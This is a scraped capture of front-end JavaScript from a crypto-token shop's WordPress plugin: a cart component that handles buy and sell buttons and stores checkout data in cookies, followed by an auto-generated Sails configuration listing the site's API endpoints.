		  var id = this.id;
		  var checkout = Cart.checkout;
		  // var webUrl = checkout.webUrl;
		  $('#'+id+'-cartModal').modal('hide');
		  $('#'+id+'-cartModal .checkout').attr('disabled','disabled');
	
		  // $("#"+id+"-checkoutModal").modal({
		  // 	iframe: true,
		  // 	iframeHeight: 400,
			// 	iframeURL: webUrl,
		  // });
		  // console.log("checkout webUrl",webUrl);
		  var checkoutModalId = '#'+id+'-checkoutModal';
		  console.log('checkout checkoutModalId',checkoutModalId);
	
		  // var myWindow = window.open(webUrl, "_blank", "width=500,height=500");
		  // var myWindow = window.open(webUrl, "_parent");
		  var _defaultCheckoutItems =  this.getDefaultCheckout();
		  console.log('checkout click  _defaultCheckoutItems',_defaultCheckoutItems);
		  if(_defaultCheckoutItems){
			  await Cart.add_to_cart(_defaultCheckoutItems);
		  }
		  var checkout = Cart.checkout;
	
	
		  // this.syncing =  true;
		  var saved_checkout = await Cart.save_checkout(checkout);
		  // var webUrl = saved_checkout.webUrl;
		  var webUrl = '/pay-now/'+saved_checkout.csrf;
	
		  console.log('checkout saved_checkout',saved_checkout);
		  console.log('checkout webUrl',webUrl);
		  var checkoutModalId = '#'+id+'-checkoutModal';
		  console.log('checkout checkoutModalId',checkoutModalId);
	
		  // var checkoutWindow = window.open(webUrl, "Checkout", "height=750,width=750");
	
		  // var myWindow = window.open(webUrl, "_blank", "width=500,height=500");
		//   var myWindow = window.open(webUrl, '_parent');
		  Cart.$router.push(webUrl);
	
		  // $(checkoutModalId).modal("show");
		  // Cart.checkoutListen(Cart.checkout_token,myWindow);
	
	
		  // setTimeout(function(){
		  // 	console.log("checkout show modal called checkoutModalId",checkoutModalId);
		  // 	$("#"+id+"-checkoutModal .iframe").attr("src", webUrl);
	
		  // }, 1000);
		  console.log('checkout set time out called checkoutModalId',checkoutModalId);
	
	
		  // setTimeout(function(){
		  // 	$(checkoutModalId).modal("show");
		  // 	console.log("checkout show modal called checkoutModalId",checkoutModalId);
		  // 	// $("#"+id+"-checkoutModal .iframe").attr("src", webUrl);
		  // }, 1000);
		  // console.log("checkout set time out called checkoutModalId",checkoutModalId);
	
		},
		load_products: function(products) {
		  var Cart = this;
		  var id = this.id;
		  var productClass = this.productClass;
		  for (var i = 0; i < products.length; i++) {
			var product = products[i];
			var variant = product.variants[0];
			console.log('product',product);
			console.log('variant',variant.id);
			Cart.products[variant.id] = variant;
			var variant_class = '.'+productClass +'-'+variant.id;
			variant_class = variant_class.replace('==','');
			$(variant_class + ' .price .value').html(variant.price);
		  }
		  console.log('Cart.products',Cart.products);
		  return Cart.products;
		},
		activate_variants: function() {
		  var Cart = this;
		  var id = this.id;
		  var productClass = Cart.productClass;
		  console.log('activate_variants called productClass',productClass);
		  console.log('activate_variants called productClass length',$( '.'+ productClass  ).length);
	
		  // $( "."+ productClass +" .variant" ).each(function( i ) {
		  $( '.'+ productClass  ).each(function( i ) {
			// var product_dom = $(this).parents(".token-shop");
			var product_dom = $(this);
			console.log('activate_variants product_dom',product_dom);
				Cart.activate_variant(product_dom);
		  });
		},
		activate_variant: function(variant_dom) {
		  var Cart = this;
		  var id = this.id;
		  var validatePaymentMethod = this.validatePaymentMethod;
		  var paymentMethods = this.paymentMethods;
		  
		  var buy_btn = variant_dom.find('.cart');
		  var fast_buy_btn = variant_dom.find('.fast-cart');
		  var fast_sell_btn = variant_dom.find('.fast-sell-cart');
	
		  // var variant_id = variant_dom.find(".tokenId").val();
		  var variant_id = variant_dom.find('.productId').val();
		  var title = variant_dom.find('.title').val();
		  var img_src = variant_dom.find('.img').val();
		  var price = variant_dom.find('.price').val();
		  var market = variant_dom.find('.market').val();
		  var tokenId = variant_dom.find('.tokenId').val();
		  var sellCurrencyId = variant_dom.find('.sellCurrencyId').val();
		  var type = variant_dom.find('.type').val();
		  price = parseFloat(price);
		  price = price.toFixed(6);
		  console.log('token-cart activate_variant pre variant_dom',variant_dom);
	
		  buy_btn.off('click');
		  buy_btn.click(async (e) => {
			e.preventDefault();
			//add varint to cart and bring up cart modal
			console.log('activate_variant buy_btn click variant_id',variant_id);
				   Cart.load_checkout();
				 // Cart.load_checkout().then(function() {
				  
			var frequency = variant_dom.find('.frequency').val();
			var portfolioId = variant_dom.find('.portfolioId').val();
			var quantity = variant_dom.find('.quantity').val();
			var note = variant_dom.find('.orderNote').val();
			var paymentMethodId = variant_dom.find('.paymentMethod').val();
  
			variant_dom.find('.error').hide().addClass("d-none");
  
	
					 var variant = [{
			  id:Cart.guidGenerator(),
			  variantId : variant_id,
			  variant_id : variant_id,
			  note: note,
			  portfolioId: portfolioId,
			  frequency: frequency,
			  quantity: quantity,
			  fulfillable_quantity: quantity,
			  price: price,
			  title: title,
			  market: market,
			  tokenId: tokenId,
			  paymentMethodId: paymentMethodId,
			  fromAccountId: paymentMethodId,
			  sellCurrencyId: sellCurrencyId,
			  type: type,
			  variant:{
				id : variant_id,
				price: price,
				image : {
				  src:img_src
				}
			  }
			}];
			
				if(validatePaymentMethod){
			  var total = price * quantity;
			  var funded = true;
			  for (let i = 0; i < paymentMethods.length; i++) {
				  const paymentMethod = paymentMethods[i];
				  if(paymentMethodId == paymentMethod.id){
					  var spendingBalance = paymentMethod.spendingBalance;
					  if(total > spendingBalance){
						  var funded = false;
					  }
				  }
				  
			  }
			  if(funded){
				  await Cart.add_to_cart(variant);
			  }
			  else{
				  // error
				  variant_dom.find('.invalid-quantity').show().removeClass("d-none");
			  }
			  
			  }else{
				  await Cart.add_to_cart(variant);
			  }
  
	
				// });
	
	
	
		  });
		  // fast_buy_btn.off('click');
		  fast_buy_btn.click(async (e) => {
			e.preventDefault();
			Cart.$emit('update:syncing', true);
  
			var product_box = $(e.target).parents('.'+Cart.productClass);
			var frequency = product_box.find('.frequency').val();
			var portfolioId = product_box.find('.portfolioId').val();
			var quantity = product_box.find('.quantity').val();
			var note = variant_dom.find('.orderNote').val();
			var type = product_box.find('.type').val();
		  //   var price = product_box.find('.price').val();
			var price = product_box.find('.variantPrice').val();
  
			var sellCurrencyId = product_box.find('.sellCurrencyId').val();
			variant_dom.find('.error').hide().addClass("d-none");
			console.log('cart clicked pre parse quantity',quantity);
			quantity = parseFloat(quantity);
			console.log('cart clicked quantity',quantity);
			//add varint to cart and bring up cart modal
			console.log('activate_variant buy_btn click variant_id',variant_id);
				 Cart.load_checkout();
			//  .then(async function() {
			  var paymentMethodId = variant_dom.find('.paymentMethod').val();
		  
			var variant = [{
			  id:Cart.guidGenerator(),
			  variantId: variant_id,
			  variant_id: variant_id,
			  note: note,
			  portfolioId: portfolioId,
			  frequency: frequency,
			  quantity: quantity,
			  fulfillable_quantity: quantity,
			  price: price,
			  title: title,
			  market: market,
			  tokenId: tokenId,
			  paymentMethodId: paymentMethodId,
			  fromAccountId: paymentMethodId,
			  sellCurrencyId: sellCurrencyId,
			  type: type,
			  variant:{
				id : variant_id,
				price: price,
				image : {
				  src:img_src
				}
			  }
			}];
			variant.variant = variant;
			if(validatePaymentMethod){
			  var total = price * quantity;
			  var funded = true;
			  for (let i = 0; i < paymentMethods.length; i++) {
				  const paymentMethod = paymentMethods[i];
				  if(paymentMethodId == paymentMethod.id){
					  var spendingBalance = paymentMethod.spendingBalance;
					  if(total > spendingBalance){
						  var funded = false;
					  }
				  }
				  
			  }
			  if(funded){
				  await Cart.add_to_cart(variant,true);
			  }
			  else{
				  // error
				  variant_dom.find('.invalid-quantity').show().removeClass("d-none");
			  }
			  
			  }else{
				  await Cart.add_to_cart(variant,true);
			  }
			
	
				// });
		  });
		  variant_dom.find('.maxQuantity').click(async (e) => {
			  e.preventDefault();
			  var fromAccountSpendingBalance = variant_dom.find('.fromAccountSpendingBalance').val();
  
			  variant_dom.find('.quantity,.sellCurrency-quantity').val(fromAccountSpendingBalance).change();
		  });
		  // fast_sell_btn.off('click');
		  fast_sell_btn.click(async (e) => {
			e.preventDefault();
			Cart.$emit('update:syncing', true);
  
			var product_box = $(e.target).parents('.'+Cart.productClass);
			
			var frequency = product_box.find('.frequency').val();
			var portfolioId = product_box.find('.portfolioId').val();
			var quantity = product_box.find('.quantity').val();
			var type = product_box.find('.type').val();
		  //   var price = product_box.find('.price').val();
			var price = product_box.find('.variantPrice').val();
			var sellCurrencyId = product_box.find('.sellCurrencyId').val();
			var fromAccountId = product_box.find('.fromAccountId').val();
			var fromAccountSpendingBalance = product_box.find('.fromAccountSpendingBalance').val();
			console.log('cart clicked pre parse quantity',quantity);
			quantity = parseFloat(quantity);
			fromAccountSpendingBalance = parseFloat(fromAccountSpendingBalance);
			console.log('cart clicked quantity',quantity);
			product_box.find('.error').hide();
			
			  
			if(quantity > fromAccountSpendingBalance){
				  product_box.find('.invalid-quantity').show();
				return;
			}
			//add varint to cart and bring up cart modal
			console.log('activate_variant buy_btn click variant_id',variant_id);
				 Cart.load_checkout();
			//  .then(async function() {
			var variant = [{
			  id:Cart.guidGenerator(),
			  variantId: variant_id,
			  variant_id: variant_id,
			  fromAccountId: fromAccountId,
			  portfolioId:portfolioId,
			  frequency:frequency,
			  quantity: quantity,
			  fulfillable_quantity: quantity,
			  price: price,
			  title: title,
			  market: market,
			  tokenId: tokenId,
			  sellCurrencyId: sellCurrencyId,
			  type: type,
			  variant:{
				id : variant_id,
				price: price,
				image : {
				  src:img_src
				}
			  }
			}];
			variant.variant = variant;
			await Cart.add_to_cart(variant,true);
	
				// });
		  });
	
		},
		add_to_cart: async function  (lineItemsToAdd, fastCheckout = false) {
		  var Cart = this;
		  var id = this.id;
		  var productClass = this.productClass;
		  var checkoutId = Cart.checkout.id;
		  console.log('add_to_cart lineItemsToAdd',lineItemsToAdd);
		  var checkout_name = productClass+'_checkout_id';
		  var checkout = $.cookie(checkoutId);
		  $(lineItemsToAdd).each(function() {
			// $( this ).addClass( "foo" );
			var lineItemToAdd = this;
			console.log('token cart add to cart checkout',checkout);
			console.log('token cart add to cart lineItemToAdd',lineItemToAdd);
			checkout.lineItemsDict[lineItemToAdd.variantId] = lineItemToAdd;
		  });
		  console.log('add to cart pre set line items checkout',checkout); // Array with one additional line item
	
		  $.cookie(checkoutId,checkout);
	
		  Cart.set_line_items();
		  console.log('add to cart',Cart.checkout.lineItems); // Array with one additional line item
		  console.log('add_to_cart fastCheckout',fastCheckout);
		  if(fastCheckout){
			await Cart.checkoutClick();
		  }else{
			Cart.open_cart();
		  }
	
		  // Cart.client.checkout.addLineItems(checkoutId, lineItemsToAdd).then((checkout) => {
		  //   // Do something with the updated checkout
		  //   Cart.checkout = checkout;
		  //   // $("#"+id+"-cartModal").modal("setZindex", 99999);
		  //     // $("#"+id+"-cartModal").modal("open", { zindex: 99999 });
		  // });
		},
		remove_from_cart: function  (lineItemIdsToRemove) {
		  var Cart = this;
		  var id = this.id;
		  var checkoutId = Cart.checkout.id;
		  var checkout = $.cookie(checkoutId);
		  $(lineItemIdsToRemove).each(function() {
			// $( this ).addClass( "foo" );
			var lineItemIdToRemove = this;
			console.log('token cart add to cart lineItemIdToRemove',lineItemIdToRemove);
			delete checkout.lineItemsDict[lineItemIdToRemove];
		  });
		  console.log('remove from to cart pre set line items checkout',checkout); // Array with one additional line item
		  $.cookie(checkoutId,checkout);
		  Cart.set_line_items();
		  console.log('remove from cart',Cart.checkout.lineItems); // Array with one additional line item
		  Cart.open_cart();
		  // Cart.client.checkout.removeLineItems(checkoutId, lineItemIdsToRemove).then((checkout) => {
		  //   // Do something with the updated checkout
		  //   console.log("remove from cart",checkout.lineItems); // Array with one additional line item
		  //   Cart.checkout = checkout;
		  //   Cart.open_cart();
		  //   // $("#"+id+"-cartModal").modal("setZindex", 99999);
		  //     // $("#"+id+"-cartModal").modal("open", { zindex: 99999 });
		  // });
		},
		set_line_items: function  () {
		  var Cart = this;
		  var id = this.id;
		  var checkoutId = Cart.checkout.id;
		  var checkout = $.cookie(checkoutId);
		  checkout.lineItems = [];
		  var totalCharge = 0;
		  for (const lineItemId in checkout.lineItemsDict) {
			if (checkout.lineItemsDict.hasOwnProperty(lineItemId)) {
			  const lineItem = checkout.lineItemsDict[lineItemId];
			  console.log('token cart set line items lineItem',lineItem);
			  var totalLineItemCharge = lineItem.price * lineItem.quantity;
			  totalCharge+=totalLineItemCharge;
	
			  checkout.lineItems.push(lineItem);
			}
		  }
		  checkout.totalCharge = totalCharge.toFixed(6);
		  checkout.totalPrice = totalCharge.toFixed(6);
		  console.log('token cart set line items checkout',checkout);
	
		  Cart.checkout = checkout;
		  $.cookie(checkoutId,checkout);
	
		},
		load_cart: function  () {
		  var Cart = this;
		  var id = this.id;
		  checkout = Cart.checkout;
		  checkout.lineItems;
		  $('#'+id+'-token-cart-modals .content .items').html('');
		  var item_length = checkout.lineItems.length;
		  if (item_length == 0 ) {
			$('#'+id+'-token-cart-modals .content .empty').show();
			$('#'+id+'-token-cart-modals .content .total').hide();
		  }else{
			$('#'+id+'-token-cart-modals .content .empty').hide();
			$('#'+id+'-token-cart-modals .content .total').show();
	
		  }
		  $(checkout.lineItems).each(function() {
			  // $( this ).addClass( "foo" );
			  var line_item = this;
			  console.log('load',line_item);
			  Cart.load_item(line_item);
		  });
		  checkout.lineItems;
		  $('#'+id+'-token-cart-modals .totalPrice').html(checkout.totalPrice);
		  Cart.activate_btns();
		  $('#'+id+'-checkoutModal input').attr('disabled','disabled');
		  $('#'+id+'-checkoutModal .remove').hide();
		},
		load_item: function  (line_item) {
		  var Cart = this;
		  var id = this.id;
		  var row = $('<div></div>').addClass('line-item row');
		  var title = $('<label></label>').html(line_item.title).addClass('col-4');
		  // var price = $("<label></label>").html(line_item.variant.price);
		  var price = $('<label></label>').html(line_item.price);
		  // var src = line_item.variant.image && line_item.variant.image.src ? line_item.variant.image.src : "";
		  var src = line_item.image && line_item.image.src ? line_item.image.src : '';
		  var img = $('<img/>').attr('src',src).addClass('');
		  var quantity = $('<input></input>').val(line_item.quantity);
		  quantity.attr('type','number');
		  quantity.addClass('form-control');
  
		  var frequency = $('<input></input>').val(line_item.frequency);
		  frequency.attr('type','number');
		  frequency.addClass('form-control');
		  var portfolioId = $('<input></input>').val(line_item.portfolioId);
		  portfolioId.attr('type','number');
		  portfolioId.addClass('form-control');
  
		  var variant_id = $('<input></input>').val(line_item.variant_id);
		  // var variant_id = $("<input></input>").val(line_item.variant.id);
		  variant_id.attr('type','hidden').addClass('variant-id');
		  var line_item_id = $('<input></input>').val(line_item.id);
		  line_item_id.attr('type','hidden').addClass('line-item-id');
		  var btn = $('<a>X</a>').addClass('remove').attr('href',line_item.id);
		  var img_box = $('<div></div>').addClass('col-2').append(img);
		  var number_box = $('<div></div>').addClass('quantity col-2').append(quantity);
		  var portfolioId_box = $('<div></div>').addClass('portfolioId col-2 d-none').append(portfolioId);
		  var frequency_box = $('<div></div>').addClass('frequency col-2 d-none').append(frequency);
		  var price_box = $('<div></div>').addClass('price col-2').append(price);
		  var remove_box = $('<div></div>').addClass('remove col-1').append(btn);
		  row.append(line_item_id);
		  row.append(variant_id);
		  row.append(img_box);
		  row.append(title);
		  row.append(price_box);
		  row.append(number_box);
		  row.append(frequency_box);
		  row.append(portfolioId_box);
		  row.append(remove_box);
		  $('#'+id+'-token-cart-modals .content .items').append(row);
	
		},
		open_cart: function  () {
		  var Cart = this;
		  var id = this.id;
		  Cart.load_cart();
		  if(this._showCart){
			  $('#'+id+'-cartModal').modal('show');
		  }
	
		},
		load_store: function() {
		  var Cart = this;
		  var id = this.id;
		  storefrontAccessToken = Cart.storefrontAccessToken;
		  domain = Cart.shop;
		  var cart = this;
		  $.cookie.json = true;
	
		  // $.getScript( "https://sdks.token-shopcdn.com/js-buy-sdk/v1/latest/index.umd.min.js", function( data, textStatus, jqxhr ) {
		  // 	console.log( ShopifyBuy ); // Success
	
		  // 	// $.getScript( "http://sdks.token-shopcdn.com/buy-button/1.0.0/buybutton.js", function( data, textStatus, jqxhr ) {
		  // 	console.log( ShopifyBuy ); // Success
		  // 	console.log( textStatus ); // Success
		  // 	console.log( jqxhr.status ); // 200
		  // 	console.log( jqxhr ); // 200
		  // 	console.log( "Cart Load was performed." );
		  // 		const client = ShopifyBuy.buildClient({
		  // 		domain: domain,
		  // 		storefrontAccessToken: storefrontAccessToken
		  // 		});
		  // 		Cart.client = client;
		  // Cart.load_checkout().then(function() {
		  // 	// Cart.get_products();
		  // 	Cart.activate_variants();
	
		  // });
		  Cart.load_checkout();
		  Cart.activate_variants();
		  // var ui = ShopifyBuy.UI.init(client);
		  // console.log("load_store ShopifyBuy.UI" ,ui);
		  // ShopifyBuy.UI.onReady(client).then(function (ui) {
		  // 		ui.createComponent('product', {
		  // 		id: '4364604440629',
		  // 		node: document.getElementById('product-component-1575250675382'),
		  // 		moneyFormat: '%24%7B%7Bamount%7D%7D',
		  // 		options: {
		  // 			"product": {
		  // 			"styles": {
		  // 				"product": {
		  // 				"@media (min-width: 601px)": {
		  // 					"max-width": "calc(25% - 20px)",
		  // 					"margin-left": "20px",
		  // 					"margin-bottom": "50px"
		  // 				}
		  // 				}
		  // 			},
		  // 			"text": {
		  // 				"button": "Add to cart"
		  // 			}
		  // 			},
		  // 			"productSet": {
		  // 			"styles": {
		  // 				"products": {
		  // 				"@media (min-width: 601px)": {
		  // 					"margin-left": "-20px"
		  // 				}
		  // 				}
		  // 			}
		  // 			},
		  // 			"modalProduct": {
		  // 			"contents": {
		  // 				"img": false,
		  // 				"imgWithCarousel": true,
		  // 				"button": false,
		  // 				"buttonWithQuantity": true
		  // 			},
		  // 			"styles": {
		  // 				"product": {
		  // 				"@media (min-width: 601px)": {
		  // 					"max-width": "100%",
		  // 					"margin-left": "0px",
		  // 					"margin-bottom": "0px"
		  // 				}
		  // 				}
		  // 			},
		  // 			"text": {
		  // 				"button": "Add to cart"
		  // 			}
		  // 			},
		  // 			"cart": {
		  // 			"text": {
		  // 				"total": "Subtotal",
		  // 				"button": "Checkout"
		  // 			}
		  // 			}
		  // 		},
		  // 		});
		  // 	});
	
		  // });
		  // });
	
		},
		load_checkout: function  () {
		  var Cart = this;
		  var id = this.id;
		  var productClass = Cart.productClass;
		  var checkout_name = productClass+'_checkout_id';
		  var checkout_id = $.cookie(checkout_name);
		  return Cart.new_checkout();
	
		  if (checkout_id == undefined || checkout_id == null) {
			return Cart.new_checkout();
		  }else{
			console.log('load_checkout checkout_id',checkout_id);
			// return;
			// return Cart.client.checkout.fetch(checkout_id).then((checkout) => {
			var checkout = $.cookie(checkout_id);
	
			// Do something with the checkout
				  console.log('checkout',checkout);
				  if (checkout.order !== null){
					  return Cart.new_checkout();
				  }else{
						  Cart.checkout = checkout;
			  // $.removeCookie(checkout_name);
			  $.cookie(checkout_name, checkout.id);
			  return checkout;
				  }
	
			// });
	
		  }
		},
		new_checkout: function  () {
		  var Cart = this;
		  var id = this.id;
		  var productClass = Cart.productClass;
		  var checkout_name = productClass+'_checkout_id';
		  console.log('new checkout checkout_name',checkout_name);
		  var checkout = {
			id:Cart.guidGenerator(),
			lineItems : [],
			lineItemsDict : {},
			order : null,
		  };
		  console.log('new checkout checkout',checkout);
	
		  Cart.checkout = checkout;
		  $.cookie(checkout_name, checkout.id);
		  $.cookie(checkout.id, checkout);
		  return checkout;
		  // return Cart.client.checkout.create().then((checkout) => {
		  //   // Do something with the checkout
		  //   console.log("checkout",checkout);
		  //   Cart.checkout = checkout;
		  //   $.cookie(checkout_name, checkout.id);
		  // });
		},
		guidGenerator: function() {
		  var S4 = function() {
			return (((1+Math.random())*0x10000)|0).toString(16).substring(1);
		  };
		  return (S4()+S4()+'-'+S4()+'-'+S4()+'-'+S4()+'-'+S4()+S4()+S4());
		},
		get_products: function  () {
		  var Cart = this;
		  var id = this.id;
		  // // 	// Fetch all products in your shop
		  return Cart.client.product.fetchAll().then((products) => {
			  // Do something with the products
			  console.log(' cart products',products);
				Cart.load_products(products);
				Cart.activate_variants();
		  });
		}
	
	  }

	});
});


--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/js/cloud.setup.js?ver=6.3.7
body_size: 1809
content:
/**
 * cloud.setup.js
 *
 * Configuration for this Sails app's generated browser SDK ("Cloud").
 *
 * Above all, the purpose of this file is to provide endpoint definitions,
 * each of which corresponds with one particular route+action on the server.
 *
 * > This file was automatically generated.
 * > (To regenerate, run `sails run rebuild-cloud-sdk`)
 */

jQuery(function() {
 
  Cloud.setup({
    apiBaseUrl:"/wp-json/yohshow/api/v1",
    /* eslint-disable */
    // methods: {"confirmEmail":{"verb":"POST","url":"/cards/verify-email","args":["verificationCode"]},"logout":{"verb":"GET","url":"/account/logout","args":[]},"updatePassword":{"verb":"PUT","url":"/account/update-password","args":["password"]},"updateProfile":{"verb":"PUT","url":"/account/update-profile","args":["fullName","emailAddress"]},"updateBillingCard":{"verb":"PUT","url":"/account/update-billing-card","args":["stripeToken","billingCardLast4","billingCardBrand","billingCardExpMonth","billingCardExpYear"]},"login":{"verb":"PUT","url":"/entrance/login","args":["emailAddress","password","rememberMe"]},"signup":{"verb":"POST","url":"/entrance/signup","args":["emailAddress","password","fullName","recaptchaToken"]},"sendPasswordRecoveryEmail":{"verb":"POST","url":"/entrance/send-password-recovery-email","args":["emailAddress"]},"updatePasswordAndLogin":{"verb":"POST","url":"/entrance/update-password-and-login","args":["password","token"]},"deliverContactFormMessage":{"verb":"POST","url":"/deliver-contact-form-message","args":["emailAddress","topic","fullName","message"]},"survey":{"verb":"POST","url":"/survey","args":["firstName","lastName","email","sendMoney","useCrypto","useAppToPay","payReceiveFees","payBankFees","bankRelationship","cryptoKnowledge","wayOfPayment","sendWithCard","sendInternational","buyWithCard","receivePayments","switchCurrencies"]},"grantCsrfToken":{"verb":"GET","url":"/csrfToken"},"placeOrder":{"verb":"POST","url":"/markets/orders","args":["market","side","volume","ord_type","price"]},"cancelOrder":{"verb":"POST","url":"/markets/orders/cancel","args":["orderId"]},"listen":{"verb":"GET","url":"/markets/listen","args":[]},"sayController":{"verb":"GET","url":"/say/hello"},"depositAddress":{"verb":"GET","url":"/balances/address","args":["currency"]},"withdraw":{"verb":"POST","url":"/balances/withdraw","args":["currency","address","amount"]},"updateToken":{"verb":"PUT","url":"/account/update-token","args":["tokenId","name","description","website","twitter"]},"createToken":{"verb":"PUT","url":"/account/create-token","args":["name","symbol","description","icoTargetGoal","commission","category","subcategory","country","city","state","zip","website","twitter"]},"depositHistory":{"verb":"GET","url":"/api/transfers","args":[]},"market":{"verb":"GET","url":"/api/market","args":[]},"markets":{"verb":"GET","url":"/api/markets","args":[]},"balances":{"verb":"GET","url":"/api/balances","args":[]},"openOrders":{"verb":"GET","url":"/api/openOrders","args":[]},"tradeHistory":{"verb":"GET","url":"/api/trade","args":[]},"orderCard":{"verb":"POST","url":"/order-card","args":["tokenId","cardName","firstName","lastName","birthday","phone","country","address","city","state","zip","agreed"]},"placeOrders":{"verb":"POST","url":"/place-orders","args":["order"]},"createWallet":{"verb":"POST","url":"/createWallet","args":["name","type","description"]},"balanceTransfer":{"verb":"POST","url":"/balances/send","args":["fromBalanceId","toPayment","toPaymentMethod","amount","note"]},"transfer":{"verb":"POST","url":"/account/transfer","args":["transferType","fromAccountId","toInternal","toExternal","toPayment","toDeposit","toPaymentMethod","amount","note"]},"cardAction":{"verb":"POST","url":"/cards/action","args":["action","cardId"]},"confirmPhone":{"verb":"POST","url":"/cards/verify-phone","args":["verificationCode"]}}
    methods: {"confirmEmail":{"verb":"POST","url":"/cards/verify-email","args":["verificationCode","cardId"]},"logout":{"verb":"GET","url":"/account/logout","args":[]},"updatePassword":{"verb":"PUT","url":"/account/update-password","args":["password"]},"updateProfile":{"verb":"PUT","url":"/account/update-profile","args":["fullName","emailAddress"]},"updateBillingCard":{"verb":"PUT","url":"/account/update-billing-card","args":["stripeToken","billingCardLast4","billingCardBrand","billingCardExpMonth","billingCardExpYear"]},"login":{"verb":"PUT","url":"/entrance/login","args":["emailAddress","password","rememberMe"]},"signup":{"verb":"POST","url":"/entrance/signup","args":["firstName","lastName","emailAddress","phoneCountryCode","phone","password","recaptchaToken"]},"sendPasswordRecoveryEmail":{"verb":"POST","url":"/entrance/send-password-recovery-email","args":["emailAddress"]},"updatePasswordAndLogin":{"verb":"POST","url":"/entrance/update-password-and-login","args":["password","token"]},"deliverContactFormMessage":{"verb":"POST","url":"/deliver-contact-form-message","args":["emailAddress","topic","fullName","message"]},"survey":{"verb":"POST","url":"/survey","args":["firstName","lastName","email","sendMoney","useCrypto","useAppToPay","payReceiveFees","payBankFees","bankRelationship","cryptoKnowledge","wayOfPayment","sendWithCard","sendInternational","buyWithCard","receivePayments","switchCurrencies"]},"grantCsrfToken":{"verb":"GET","url":"/csrfToken"},"placeOrder":{"verb":"POST","url":"/markets/orders","args":["market","side","volume","ord_type","price"]},"cancelOrder":{"verb":"POST","url":"/markets/orders/cancel","args":["orderId"]},"listen":{"verb":"GET","url":"/markets/listen","args":[]},"sayController":{"verb":"GET","url":"/say/hello"},"tickers":{"verb":"POST","url":"/tickers","args":["markets"]},"updateToken":{"verb":"POST","url":"/updateToken","args":["tokenId","name","description","website","twitter","phone","instagram","facebook","debitCard","websiteSubscription"]},"pauseSubscription":{"verb":"POST","url":"/subscriptions/pause","args":["subscriptionId","pause"]},"createToken":{"verb":"POST","url":"/mint","args":["name","symbol","description","icoTargetGoal","commission","category","subcategory","country","city","state","zip","website","twitter","instagram","phone","stableToken","debitCard","websiteSubscription","stableFund","tetherNetwork","tetherTokenSymbol","tetherTokenTotalSupply","tetherCommission","tetherDepositPhoneOrAddress","attributes"]},"payNow":{"verb":"POST","url":"/api/payNow","args":["checkoutToken","orderId"]},"checkout":{"verb":"POST","url":"/api/checkout","args":["checkoutId"]},"balances":{"verb":"POST","url":"/api/balances","args":[]},"depositHistory":{"verb":"GET","url":"/api/transfers","args":[]},"market":{"verb":"POST","url":"/api/market","args":["market"]},"getQuote":{"verb":"POST","url":"/api/getQuote","args":["tradeType","symbol"]},"account":{"verb":"POST","url":"/api/account","args":["userType","accountId"]},"orders":{"verb":"POST","url":"/api/orders","args":["userType","accountId"]},"markets":{"verb":"GET","url":"/api/markets","args":[]},"transferAccounts":{"verb":"POST","url":"/api/transferAccounts","args":["userType"]},"openOrders":{"verb":"GET","url":"/api/openOrders","args":[]},"tradeHistory":{"verb":"GET","url":"/api/trade","args":[]},"placeIcoOrder":{"verb":"POST","url":"/ico","args":["tokenId"]},"placeOrders":{"verb":"POST","url":"/place-orders","args":["order"]},"createWallet":{"verb":"POST","url":"/createWallet","args":["name","type","description"]},"balanceTransfer":{"verb":"POST","url":"/balances/send","args":["fromAccountId","toPayment","toPaymentMethod","amount","note"]},"transfer":{"verb":"POST","url":"/account/transfer","args":["transferType","fromAccountId","toInternal","toExternal","toPayment","toDeposit","toPaymentMethod","amount","note","accountNumber","routingNumber","toAddress"]},"cardAction":{"verb":"POST","url":"/cards/action","args":["action","cardId"]},"orderCard":{"verb":"POST","url":"/order-card","args":["tokenId","cardName","firstName","lastName","birthday","phone","country","address","address2","city","state","zip","agreed"]},"cardSession":{"verb":"POST","url":"/cards/session","args":["token"]},"session":{"verb":"POST","url":"/exchange/session","args":[]},"kycStatus":{"verb":"POST","url":"/kyc/status"},"kycWebhook":{"verb":"POST","url":"/kyc/webhook","args":[]},"registerPrimeTrustUser":{"verb":"POST","url":"/account/register","args":["firstName","lastName","taxId","birthday","phoneCountryCode","phone","country","address","city","state","zip","agreed","signature"]},"payCheckout":{"verb":"POST","url":"/pay-now","args":["checkoutId","challengeId","forterTokenCookie","contributionId","fundsTransferMethodId"]},"updateCheckoutPaymentMethod":{"verb":"POST","url":"/update-checkout-payment-method","args":["checkoutId","paymentMethod"]},"verifiedPaymentMethod":{"verb":"POST","url":"/payment-methods","args":["paymentMethodId","paymentMethodName","paymentMethodType","primeTrustResult"]},"removePaymentMethod":{"verb":"POST","url":"/payment-methods/remove","args":["paymentMethodId","paymentMethodType","primeTrustResult"]},"addPaymentMethod":{"verb":"POST","url":"/payment-methods/add","args":["paymentMethodType"]},"depositAddress":{"verb":"POST","url":"/balances/address","args":["currency"]},"withdrawAsset":{"verb":"POST","url":"/balances/withdraw","args":["currency","address","amount"]},"walletWebhook":{"verb":"POST","url":"/wallet/webhook/:primeTrustAccountId?","args":[]},"confirmPhone":{"verb":"POST","url":"/cards/verify-phone","args":["verificationCode","cardId"]},"saveCheckout":{"verb":"POST","url":"/exchange/checkout/save","args":["checkout"]},"smsLogin":{"verb":"POST","url":"/account/login","args":["apiKey","apiSecret","emailAddress","fullName","password","rememberMe"]},"smsSignup":{"verb":"POST","url":"/account/signup","args":["apiKey","apiSecret","firstName","lastName","emailAddress","phoneCountryCode","phone","password"]},"accounts":{"verb":"POST","url":"/account/accounts","args":[]},"smsTransfer":{"verb":"POST","url":"/account/transfer","args":["transferType","fromAccountId","toInternal","toExternal","toPayment","toDeposit","toPaymentMethod","amount","note","accountNumber","routingNumber","toAddress","apiKey","apiSecret"]},"mint":{"verb":"POST","url":"/account/mint","args":["name","symbol","description","icoTargetGoal","commission","category","subcategory","country","city","state","zip","website","twitter","instagram","phone","stableToken","debitCard","websiteSubscription","stableFund","apiKey","apiSecret"]},"appTokens":{"verb":"POST","url":"/appTokens","args":[]},"createVerificationRequest":{"verb":"POST","url":"/verify","args":["balanceId"]},"cancelCheckout":{"verb":"POST","url":"/checkout/cancel","args":["checkoutId"]},"refreshCheckout":{"verb":"POST","url":"/checkout/refresh","args":["checkoutId"]},"refreshPayments":{"verb":"POST","url":"/payments/refresh","args":[]}}
    
    /* eslint-enable */

  });

});



--- FILE ---
content_type: text/javascript
